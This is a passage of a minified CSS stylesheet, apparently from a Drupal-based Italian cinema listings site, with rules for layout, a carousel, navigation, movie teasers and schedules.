8.33333333%;}}@media (max-width:767px){.bg-col-xs-12{background-size:100% auto;}.bg-col-xs-11{background-size:91.66666667% auto;}.bg-col-xs-10{background-size:83.33333333% auto;}.bg-col-xs-9{background-size:75% auto;}.bg-col-xs-8{background-size:66.66666667% auto;}.bg-col-xs-7{background-size:58.33333333% auto;}.bg-col-xs-6{background-size:50% auto;}.bg-col-xs-5{background-size:41.66666667% auto;}.bg-col-xs-4{background-size:33.33333333% auto;}.bg-col-xs-3{background-size:25% auto;}.bg-col-xs-2{background-size:16.66666667% auto;}.bg-col-xs-1{background-size:8.33333333% auto;}}@media (min-width:768px){.bg-col-sm-12{background-size:100% auto;}.bg-col-sm-11{background-size:91.66666667% auto;}.bg-col-sm-10{background-size:83.33333333% auto;}.bg-col-sm-9{background-size:75% auto;}.bg-col-sm-8{background-size:66.66666667% auto;}.bg-col-sm-7{background-size:58.33333333% auto;}.bg-col-sm-6{background-size:50% auto;}.bg-col-sm-5{background-size:41.66666667% auto;}.bg-col-sm-4{background-size:33.33333333% auto;}.bg-col-sm-3{background-size:25% auto;}.bg-col-sm-2{background-size:16.66666667% auto;}.bg-col-sm-1{background-size:8.33333333% auto;}}@media (min-width:992px){.bg-col-md-12{background-size:100% auto;}.bg-col-md-11{background-size:91.66666667% auto;}.bg-col-md-10{background-size:83.33333333% auto;}.bg-col-md-9{background-size:75% auto;}.bg-col-md-8{background-size:66.66666667% auto;}.bg-col-md-7{background-size:58.33333333% auto;}.bg-col-md-6{background-size:50% auto;}.bg-col-md-5{background-size:41.66666667% auto;}.bg-col-md-4{background-size:33.33333333% auto;}.bg-col-md-3{background-size:25% auto;}.bg-col-md-2{background-size:16.66666667% auto;}.bg-col-md-1{background-size:8.33333333% auto;}}@media (min-width:1200px){.bg-col-lg-12{background-size:100% auto;}.bg-col-lg-11{background-size:91.66666667% auto;}.bg-col-lg-10{background-size:83.33333333% auto;}.bg-col-lg-9{background-size:75% auto;}.bg-col-lg-8{background-size:66.66666667% auto;}.bg-col-lg-7{background-size:58.33333333% auto;}.bg-col-lg-6{background-size:50% auto;}.bg-col-lg-5{background-size:41.66666667% auto;}.bg-col-lg-4{background-size:33.33333333% auto;}.bg-col-lg-3{background-size:25% auto;}.bg-col-lg-2{background-size:16.66666667% auto;}.bg-col-lg-1{background-size:8.33333333% auto;}}@media  (max-width:767px){.bg-xs-hide{background-image:none;}}@media (min-width:768px) and (max-width:991px){.bg-sm-hide{background-image:none;}}@media (min-width:992px) and (max-width:1023px){.bg-md-hide{background-image:none;}}@media (min-width:1006px){.bg-lg-hide{background-image:none;}}.bg-hide{background-image:none;}@media (max-width:767px){.bg-sm-show{background-image:none!important;}}@media (max-width:991px){.bg-md-show{background-image:none!important;}}@media (max-width:1023px){.bg-lg-show{background-image:none!important;}}
.scroll-to-top{display:inline-block;padding:1px;text-align:center;position:fixed;bottom:10px;z-index:1000;display:none;right:10px;}.scroll-to-top > i{display:inline-block;color:#E18133;font-size:30px;opacity:0.6;filter:alpha(opacity=60);}.scroll-to-top:hover{cursor:pointer;}.scroll-to-top:hover > i{opacity:1;filter:alpha(opacity=100);}@media (min-width:992px){.scroll-to-top{right:20px;}}@media (max-width:991px){.scroll-to-top{bottom:10px;right:10px;}.scroll-to-top > i{font-size:28px;}}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-item img{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/sites/all/themes/appcin/vendor/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;}
#admin-menu,#admin-menu .dropdown{z-index:9999;}body{position:relative;}body.with-navbar-fixed-top  #main{padding-top:70px;}#main-container{position:relative;}.container{position:relative;}.section{clear:both;}@media (max-width:1005px){.container{width:100%;}}.small-padding{margin-left:-5px;margin-right:-5px;}.small-padding *[class^='col-'],.small-padding *[class*=' col-']{padding-left:5px;padding-right:5px;}.vh-100{height:100vh;}.mvh-100{min-height:100vh;}.vh-50{height:50vh;}.mvh-50{min-height:50vh;}@media screen and (min-width:768px){.vh-sm-30{height:30vh;}.mvh-sm-30{min-height:30vh;}.vh-sm-40{height:40vh;}.mvh-sm-40{min-height:40vh;}.vh-sm-50{height:50vh;}.mvh-sm-50{min-height:50vh;}.vh-sm-100{height:100vh;}.mvh-sm-100{min-height:100vh;}}@media screen and (min-width:1006px){.vh-md-50{height:50vh;}.mvh-md-50{min-height:50vh;}.vh-md-100{height:100vh;}.mvh-md-100{min-height:100vh;}}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media screen and (min-width:768px){.row-sm-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media screen and (min-width:992px){.row-md-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media (min-width:1200px){.row-lg-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.col-no-pad{padding:0px;}.flex-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}@media (max-width:767px){.flex-xs-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:768px) and (max-width:991px){.flex-sm-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:992px){.flex-md-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:1025px){.flex-lg-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}
body{background-color:#000;color:#fff;overflow-x:hidden;}@media (min-width:768px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:80% auto;}}@media (min-width:992px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:50% auto;}}@media (min-width:1200px){body{background-attachment:fixed;}}a{color:#fff;text-decoration:none;transition:all 0.3s;}a:hover,a:focus{color:#ccc;text-decoration:none;}a:focus{outline:none;outline:0;outline-offset:0px;}.red{color:#b21a27;}.red-bg{background-color:#b21a27;}.glyphicon-spin{-webkit-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear;}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:rgba(28,28,28,0.9);-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.3);box-shadow:0 6px 12px rgba(0,0,0,.3);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#dcdcdc;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#FFF;text-decoration:none;background-color:#000;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#b21a27;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#404040;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#navbar{background:#000 url(/sites/all/themes/appcin/img/logo-bg.jpg) no-repeat center top;background-size:140% auto;}.anica{width:70px;float:left;margin-right:10px;padding:15px 0px 0px 15px;}.facebook{position:absolute;right:62px;top:15px;font-size:1.1em;}.navbar-brand{padding:20px 0px 0px 0px;font-size:12px;line-height:20px;height:50px;font-weight:400;}.navbar-toggle{padding:10px 10px;margin-top:10px;margin-bottom:10px;margin-right:15px;border:none;border-radius:0px;}.navbar-toggle .icon-bar{background-color:#fff;}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav > li > a{text-transform:uppercase;font-weight:700;}.navbar-nav > li > a:hover,.navbar-nav > li > a:focus{text-decoration:none;background-color:transparent;}.navbar-nav > li > a.active{color:#b21a27;}@media (max-width:1005px){#navbar{position:fixed;width:100%;left:0px;top:0px;z-index:99;}.adminimal-menu #navbar{top:47px;}.main-container{padding-top:54px;}.navbar-collapse.in{border-bottom:solid 4px #b21a27;}.navbar-nav{margin:7.5px 0px;}}@media (min-width:768px){#navbar{background-position:50px top;background-size:60% auto;}.anica{width:100px;float:left;margin-right:10px;padding:18px 0px 0px 15px;position:absolute;left:200px;top:0px;z-index:20;}.main-container{padding-top:110px;}.navbar-brand{padding:0px;margin:10px 0px 0px;background:url(/sites/all/themes/appcin/img/appuntamento-al-cinema.png) no-repeat center center;background-size:100% auto;width:230px;height:80px;overflow:hidden;display:block;text-indent:-9999px;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;font-size:0.8em;}.facebook{right:85px;top:30px;font-size:1.4em;}.navbar-toggle{margin-top:30px;}}@media (min-width:1006px){#navbar{background-color:transparent;}#navbar{background-position:120px top;background-size:35% auto;padding:0px;}#navbar .container{padding:40px 0px 40px 220px;}.main-container{padding-top:0px;}.navbar-brand{width:250px;height:130px;left:0px;top:0px;position:absolute;padding:0px;margin:0px;}.navbar-nav > li > a{font-size:0.7em;padding:15px 10px;}.anica{width:100px;float:none;margin-right:0px;padding:0px;position:absolute;right:15px;top:40px;left:auto;}.facebook{position:relative;right:auto;top:auto;font-size:1.1em;float:left;margin-top:12px;}.navbar-collapse.collapse{float:left;}}@media (min-width:1200px){.anica{width:120px;}.navbar-collapse.collapse{width:80%;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}.facebook{font-size:1.4em;height:56px;width:56px;}}@media (min-width:1750px){#navbar{}.navbar-brand{width:320px;height:140px;}#navbar .container{padding:40px 0px 40px 340px;}.anica{width:160px;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}}body{min-height:100vh;padding-bottom:100px;}.footer{padding:15px 15px 15px 15px;font-size:0.6em;line-height:1.6em;vertical-align:middle;background-color:rgba(33,33,33,0.5);color:#c0c0c0;display:block;text-transform:uppercase;width:100%;position:absolute;left:0px;bottom:0px;}.footer a{color:#b21a27;}.footer a:hover{color:#FFF;}@media (min-width:768px){.footer{line-height:1.0em;}}.nav-tabs,.headline{border-bottom:1px solid #b21a27;margin-bottom:30px;}.headline > h3{margin:0px;}.headline > h3,.nav-tabs > li{float:left;margin-bottom:0px;}.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}.headline > h3.special,.nav-tabs > li > a.special,.nav-tabs > li > a.special:focus{color:rgba(255,255,255,1);font-weight:400;}.headline > h3.special i,.nav-tabs > li > a.special i{color:rgba(178,26,39,1);font-size:1.2em;line-height:0.8em;}@media (max-width:767px){.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{padding:10px 10px;}}.nav-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.headline > h3,.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.quicktabs-tabs{border-bottom:1px solid #b21a27;margin-bottom:30px;padding-left:0px;}.quicktabs-tabs:before{display:table;content:" ";}.quicktabs-tabs:after{display:table;content:" ";clear:both;}.quicktabs-tabs > li{float:left;margin-bottom:0px;display:block!important;background:none;list-style-type:none;padding:0px!important;white-space:nowrap;}.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}@media (max-width:767px){.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{padding:10px 10px;}}.quicktabs-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.quicktabs-tabs > li.active > a,.quicktabs-tabs > li.active > a:hover,.quicktabs-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.pagination{display:inline-block;padding-left:0;margin:30px 0px 30px -10px;border-radius:0px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left!important;padding:6px 12px;margin-left:5px;margin-right:5px;line-height:1.42857143;color:#fff;text-decoration:none;background-color:rgba(28,28,28,0.34);border:none;font-weight:700;width:42px;display:block;text-align:center;}.pagination > li > a.progress-disabled{width:auto!important;opacity:0.5;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:0px;border-bottom-left-radius:0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0px;border-bottom-right-radius:0px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#fff;background-color:#5c5c5c;border-color:transparent;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;cursor:default;color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#000;border-color:transparent;}.alert{font-size:13px;}h2{font-size:1.6em;letter-spacing:-0.04em;}h2.big-title{font-size:2.2em;}@media (min-width:1200px){h2{font-size:1.8em;letter-spacing:-0.04em;}h2.big-title{font-size:2.4em;}}@media (min-width:1750px){h2.big-title{font-size:2.6em;}}.node .more-link{text-wrap:avoid;white-space:nowrap;}.node-teaser{font-size:80%;}.node-teaser .small{font-size:80%;}@media (min-width:768px){.node-teaser .small{font-size:75%;}}.node-teaser h2{margin:0px;line-height:1em;}.node-teaser .exit-date{margin-bottom:10px;font-size:1.0em;}@media screen and (min-width:768px){.node-slide.node-teaser .exit-date{position:relative;}.node-slide.node-teaser .exit-date:before{content:'';position:absolute;width:60%;height:100%;background-color:rgba(178,26,39,1);z-index:0;left:-15px;top:0px;-ms-transform:skew(-20deg);-webkit-transform:skew(-20deg);transform:skew(-20deg);}.node-slide.node-teaser .exit-date .red{color:#fff;z-index:1;position:relative;}.node-slide.node-teaser .exit-date .date-display-single{font-weight:900;font-size:1.4em;}}@media screen and (min-width:1024px){.node-slide.node-teaser .exit-date:before{width:70%;}}@media screen and (min-width:1750px){.node-slide.node-teaser .exit-date:before{width:80%;}}@media (max-width:767px){.node-teaser .exit-date > strong{display:block;}}.node-teaser .actors-preview{margin-bottom:10px;}.node-teaser .poster{margin-bottom:15px;float:left;position:relative;width:28%;max-width:185px;margin-right:15px;}.node-teaser  .movie-genre{font-weight:700;margin-bottom:15px;display:block;}.node-teaser a i{vertical-align:middle;}.node-thumb{padding:5px;background-color:#000;border:solid 1px #7a7a7a;margin-bottom:15px;margin-right:15px;float:left;position:relative;width:28%;max-width:185px;}.node-link{display:inline-block;position:relative;padding:5px 15px 15px 35px;font-weight:700;text-transform:uppercase;font-size:0.7em;line-height:1.8em;}.node-link i{font-size:1.8em;line-height:1.4em;position:absolute;left:0px;top:0px;}.more-link i{font-size:1.4em;vertical-align:middle;}.node-teaser.node-card .node-content{clear:both;min-height:80px;}.node-teaser.node-card .exit-date{margin-bottom:0px;}.node-teaser.node-card h3{font-size:1.4em;margin-top:0px;}@media screen and (min-width:768px){.node-teaser.node-card .node-content{min-height:100px;}.node-teaser.node-card h3{}.node-teaser.node-card .staff-content{min-height:120px;}.node-teaser.node-card .staff-content h2{min-height:0px;}.sidebar #block-views-in-sala-block-in-sala .node-teaser .exit-date{font-size:0.8em;}.sidebar #block-views-in-sala-block-in-sala .node-teaser.node-card h3{font-size:1.1em;}}@media screen and (min-width:1200px){.node-teaser.node-card .node-content{min-height:150px;}.node-teaser.node-card .staff-content{min-height:170px;}.node-teaser.node-card .staff-content h2{min-height:0px;}}.node-teaser.node-card .poster{margin-right:0px;max-width:100%;width:auto;}.node-teaser.node-card.node-card_small h2{font-size:1.2em;}.node-teaser.node-card.node-card_small.active-trailer{opacity:0.2;}.node-teaser.node-card.node-card_small.active-trailer .poster{background-color:#b21a27;}.node-teaser.node-card.node-card_small.active-trailer .poster .poster-thumb{opacity:0.5;border:solid 1px #b21a27;}#block-views-in-sala-block-in-sala
.view-content{margin:0px -15px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card h2{font-size:1.2em;min-height:100px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card small{font-size:60%;}#block-views-in-sala-block-in-sala
.overlay-links{display:none;}.node-teaser.node-small h2{margin-bottom:15px}.node-teaser.node-small .node-content{margin-bottom:15px}.node-teaser.node-small .node-content h2{font-size:1.4em;}@media (max-width:767px){.view-in-sala .views-row-odd{clear:left;}}.node-teaser.node-teaser-standard{padding-bottom:30px;}.node-teaser.node-teaser-standard .node-content{float:left;max-width:67%;}.node-teaser.node-teaser-standard h2{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.node-teaser.node-teaser-standard h2{font-size:2em;margin-top:15px;margin-bottom:30px;}}.node-teaser.node-teaser-standard .list-inline > li{}.node-teaser.node-teaser-standard  .small{font-size:80%;}.node-teaser.node-teaser-programs{padding-bottom:15px;}.node-teaser.node-teaser-programs h2{font-size:2em;margin-top:15px;margin-bottom:5px;}.node-teaser.node-teaser-programs .node-programs{margin-bottom:15px;font-size:1.2em;}.node-teaser.node-slide{}.node-teaser.node-slide .main-image-slide{padding-left:0px;padding-right:0px;}.node-teaser.node-slide div.main-image-slide{position:relative;}.node-teaser.node-slide div.main-image-slide .trailers-link-big{position:absolute;width:100%;height:100%;text-align:right;vertical-align:bottom;top:0px;left:0px;margin:0px;padding:40% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{color:#fff;background-color:rgba(178,26,39,0.8);border:1px solid rgba(178,26,39,1);box-shadow:0px 0px 20px 0px rgba(63,10,14,0.8);padding:10px 15px 10px 55px;font-size:12px;line-height:18px;display:inline-block;position:relative;border-radius:48px;margin-top:-15px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{left:6px;font-size:28px;line-height:28px;top:4px;}@media (min-width:768px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:45% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{font-size:20px;line-height:28px;padding:15px 30px 15px 75px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{font-size:48px;line-height:48px;}}@media (min-width:1200px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:50% 15px 0px;}.node-teaser.node-slide div.main-image-slide img,.node-teaser.node-slide div.main-image-slide .trailers-link-big span{transition:all 0.3s;}.node-teaser.node-slide div.main-image-slide:hover img{opacity:0.5;}.node-teaser.node-slide div.main-image-slide:hover .trailers-link-big span{margin-left:100px;padding:15px 60px 15px 105px;box-shadow:0px 0px 40px 0px rgba(63,10,14,1);}}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:15px;}.node-teaser.node-slide  h2{font-weight:400;margin-bottom:15px;}.node-teaser.node-slide .poster{width:25%;margin-right:0px;margin-bottom:15px;}.node-teaser.node-slide .synopsys{width:75%;padding-left:15px;font-size:80%;float:left;}.node-teaser.node-slide .synopsys p{font-size:100%;line-height:1.4em;}.node-teaser.node-slide .synopsys i{font-size:1.4em;vertical-align:middle;}@media screen and (min-width:1750px){.node-teaser.node-slide .synopsys p{font-size:80%;line-height:1.4em;}}.node-teaser.node-slide  .links{padding-top:15px;padding-left:0px;float:left;clear:both;}.node-teaser.node-slide .actors-preview .more-link{display:none;}@media (min-width:768px){.node-teaser.node-slide  .links{padding-left:15px;clear:none;width:75%;}.node-teaser.node-slide .main-image-slide{padding-right:0px;}.node-teaser.node-slide .main-image-slide img{padding-right:0px;}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;}.node-teaser.node-slide .synopsys{font-size:100%;}}@media (min-width:768px) AND (max-width:991px){.node-teaser.node-slide .node-content{font-size:130%;}}@media (min-width:992px){.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;padding-left:30px;}.node-teaser.node-slide  .links{padding-left:0px;padding-top:0px;clear:both;width:auto;}.node-teaser.node-slide  .links .node-link{padding-bottom:10px;min-height:30px;}.node-teaser.node-slide  .links .node-link.social-link{padding-bottom:0px;}.node-teaser.node-slide .synopsys{font-size:80%;}}@media (min-width:1750px){.node-teaser.node-slide{font-size:110%;}.node-teaser.node-slide .poster{}.node-teaser.node-slide .synopsys p{}.node-teaser.node-slide .synopsys i{}.node-teaser.node-slide .node-content{padding-top:30px;padding-right:30px;padding-left:30px;}}.node-full{padding-bottom:30px;}.node-full .main-image-slide{margin-bottom:15px;}.node-full.node-biography .main-image-slide img{width:50%;max-width:none;margin-right:15px;margin-bottom:15px}.node-small-text{font-size:70%;}.node-schedule{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-schedule .title,.node-schedule .location{display:inline-block;}.node-schedule .title{margin-right:15px;margin-bottom:5px;}.node-schedule p{clear:both;}.node-schedule .location,.node-schedule p{font-size:0.7em;}.node-schedule p strong{font-size:1.4em;}.node-reference.node-teaser{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-reference.node-teaser  h3{margin:0px;}.node-reference.node-teaser  h3,.node-reference.node-teaser  .location{display:inline-block;}.node-reference.node-teaser  .title{margin-right:15px;margin-bottom:5px;}.node-reference.node-teaser  p{clear:both;}.node-reference.node-teaser  .location,.node-reference.node-teaser  p{font-size:0.8em;}.node-reference.node-teaser  p strong{font-size:1.4em;}.overlay-links{position:absolute;left:0px;top:0px;width:100%;height:100%;overflow:hidden;}.overlay-links .overlay-content{text-align:center;position:absolute;left:0px;top:101%;width:100%;height:100%;background-color:rgba(178,26,39,0.8);padding:0px 15px;transition:top 0.4s;}.overlay-links:hover .overlay-content{top:0%;}.overlay-links .node-link{padding:5px 0px 5px 0px;line-height:2.2em;}.node-card_small .overlay-links .node-link{line-height:1.4em;}.overlay-links .node-link i{position:relative;line-height:1.0em;}.overlay-links .node-link i:after{display:table;content:" ";height:0px;line-height:0px;}.node-header{background-color:rgba(33,33,33,0.5);padding:30px;position:relative;overflow:hidden;}.node-header h1{font-size:1.8em;margin:0px;}@media (min-width:768px){.node-header h1{font-size:2.2em;}}.node-header ul{padding-top:10px;font-size:70%;margin-bottom:0px;}.node-header ul li{color:#aaa;}.node-header ul li a{color:#b21a27;}.node-header ul li a:hover{color:#FFF;}.node-header p{color:#aaa;margin-bottom:0px;}.node-header p strong{color:#FFF;}@media (min-width:768px){.node-header.with-date{padding-right:220px;}.node-header .exit-date{position:absolute;width:180px;height:100%;right:0px;top:0px;font-size:100%;line-height:1em;}.node-header .exit-date span.exit-label{color:#aaa;display:block;font-size:0.79em;}.node-header .exit-date div{height:100%;}.node-header .exit-date > div{position:relative;width:100%;height:100%;z-index:1;}.node-header .exit-date:before{background-color:rgba(33,33,33,0.8);content:'';width:140%;height:100%;position:absolute;left:-40px;top:0px;z-index:0;transform:skewX(-25deg);}.node-header .exit-date.red-bg:before{background-color:#b21a27;}}@media (min-width:1200px){.node-header.with-date{padding-right:320px;}.node-header .exit-date{width:280px;font-size:135%;line-height:1em;}}@media (min-width:1750px){.node-header .exit-date{font-size:115%;}}.node-sidebar-info{padding-bottom:15px;}.node-sidebar-info .actors{color:#aaa;line-height:1.2em;padding-left:0px;}.node-sidebar-info .actors a{display:block;text-transform:none;font-size:1.1em;padding-top:5px;padding-bottom:5px;}.node-sidebar-info .actors .more-link{margin-top:10px;font-size:75%;}.call-to-actions{padding-bottom:30px;}.call-to-actions .node-link{background-color:rgba(178,26,39,0.2);display:block;margin-bottom:5px;padding:15px 15px 15px 55px;}.call-to-actions .node-link.trova-sale-link{background-color:rgba(178,26,39,1);}.call-to-actions .node-link:hover{background-color:rgba(33,33,33,1);color:#fff;}.call-to-actions  .node-link i{font-size:2.2em;line-height:1.4em;position:absolute;left:10px;top:5px;}.call-to-actions .active{display:none!important;}.row-title{background-color:rgba(33,33,33,0.5);display:block;padding:15px;font-weight:100;text-transform:uppercase;}.row .row-title{margin-left:15px;margin-right:15px;}.row.small-padding .row-title{margin-left:5px;margin-right:5px;margin-top:0px;}.photo-list{padding-bottom:30px;}.photo-list > div{padding-bottom:10px;}#video{border:solid 1px #444;margin-bottom:30px;padding:1px;}.thumbs-list{padding-bottom:30px;}.thumbs-list  > div{padding-bottom:30px;min-height:210px;}.thumbs-list a{display:block;}.thumbs-list a img{transition:opacity 0.2s;}.thumbs-list a span{font-weight:700;font-size:0.8em;text-transform:uppercase;margin-bottom:0px;display:block;padding:5px;}.thumbs-list a:hover{background-color:rgba(33,33,33,0.5);padding:10px;}.thumbs-list a:hover img{opacity:0.5;}.thumbs-list .selected{background-color:rgba(178,26,39,1);padding:1px;}.empty-alert{padding:30px;font-style:italic;color:#aaa;border:dotted 1px #444;position:relative;text-align:center;}.empty-alert i{font-size:2em;background-color:rgba(178,26,39,1);color:#fff;width:48px;line-height:30px;height:48px;text-align:center;border-radius:48px;position:absolute;top:-12px;left:-12px;transform:rotate(-25deg);}.table{font-size:0.7em;}.table-striped > tbody > tr:nth-of-type(2n+1){background-color:rgba(33,33,33,0.2);}.table-hover > tbody > tr:hover{background-color:rgba(33,33,33,0.6);}#cinemas ul{margin:0px;padding:0px;list-style:none;}#cinemas .filters{text-align:right;}#cinemas label,#cinemas input{display:inline-block;}#cinemas label i{margin-right:10px;}#cinemas 